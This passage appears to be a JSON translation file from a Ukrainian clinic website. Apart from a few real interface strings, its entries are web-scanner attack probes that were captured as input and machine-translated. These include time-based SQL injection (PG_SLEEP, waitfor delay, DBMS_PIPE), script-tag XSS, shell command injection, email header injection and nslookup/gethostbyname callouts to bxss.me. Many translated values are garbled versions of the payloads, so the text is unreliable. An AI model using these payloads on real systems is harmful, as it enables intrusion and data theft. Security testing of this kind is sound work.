PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ 